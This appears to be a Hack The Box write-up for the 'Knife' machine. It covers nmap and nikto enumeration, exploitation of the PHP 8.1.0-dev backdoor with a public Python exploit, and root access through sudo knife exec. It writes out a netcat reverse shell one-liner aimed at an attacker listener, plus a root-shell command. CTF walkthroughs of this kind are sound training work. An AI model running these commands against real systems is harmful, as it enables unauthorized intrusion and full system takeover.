Prelude
Knife was a simple box from HTB, developed by MrKN16H. This was the easiest box I’ve ever seen from HTB and this machine marked my fastest rooting time by far. But still, this machine was a good learning experience and this is the first CTF box I encountered, that implemented a recent backdoor vulnerability. And for privilege escalation, this machine required the knowledge of a new tool which I wasn’t aware of; but it wasn’t that hard to learn the required syntax. Overall, I liked this box and I’d say that this is the perfect beginner box available right now in HTB.
Let’s start the exploitation.
Exploitation
As usual I started the exploitation with Nmap scan.
nmap -sCV -v -oN tcp 10.10.10.242And I got the scan result as follows.
# Nmap 7.91 scan initiated Fri May 28 12:54:35 2021 as: /usr/bin/nmap -sCV -v -oN tcp 10.10.10.242
Increasing send delay for 10.10.10.242 from 0 to 5 due to 236 out of 786 dropped probes since last increase.
Nmap scan report for 10.10.10.242
Host is up (0.29s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 be:54:9c:a3:67:c3:15:c3:64:71:7f:6a:53:4a:4c:21 (RSA)
| 256 bf:8a:3f:d4:06:e9:2e:87:4e:c9:7e:ab:22:0e:c0:ee (ECDSA)
|_ 256 1a:de:a1:cc:37:ce:53:bb:1b:fb:2b:0b:ad:b3:f6:84 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Emergent Medical Idea
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We can see that there’s only two open ports.
And from the SSH banner, I found out that the target OS is presumably Ubuntu Focal (20.04).
Then I started the enumeration of Port 80 by navigating to http://10.10.10.242/index.php via the web browser and I saw the following page.
So, I started the gobuster scan and a nikto scan and nikto returned the following output.

It showed the PHP version as 8.1.0-dev. So, I did a quick google search for the version and found the version is the version affected by Zerodium backdoor vulnerability.
I found a python exploit from packetstormsecurity and ran it using the following command.
python exploit.py http://10.10.10.242/And I got code execution!

I upgraded the code execution to a full reverse shell by using the following command.

python exploit.py -u http://10.10.10.242 -c 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.37 9001 >/tmp/f'
And got a shell back as james.

Privilege Escalation
Issuing sudo -l showed that james could run a program named knife as root.

Knife is a tool from a devops automation solution called Chef.
I did a quick google research and found that knife can execute ruby commands.
So, I issued the following command to spawn a root shell.
sudo /usr/bin/knife exec -E 'system("/bin/bash -i")'
And I was root!


Postlude
And that was the box.
Kudos to MrKN16H for creating such a beginner friendly box!
Peace out! ✌️
